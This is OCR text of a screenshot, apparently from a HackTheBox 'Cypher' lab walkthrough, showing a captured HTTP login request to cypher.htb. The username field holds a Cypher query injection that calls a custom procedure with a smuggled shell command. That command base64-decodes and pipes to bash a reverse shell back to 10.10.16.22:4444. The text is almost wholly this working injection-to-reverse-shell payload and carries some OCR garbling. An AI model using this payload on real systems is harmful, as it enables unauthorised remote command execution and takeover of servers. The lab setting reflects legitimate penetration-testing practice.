 1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 211
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htbrl/login
13 Priority: u=0
14
15 {
"username":
"' OR 1=1 CALL custom.getUrlStatusCode(\"x; echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdG
NwLzEwLjEwLjE2LjIyLzQ0NDQgMD4mMQo=|base64 -d | bash\") YIELD statusCode RETURN
statusCode AS hash //",
"password":"test"
}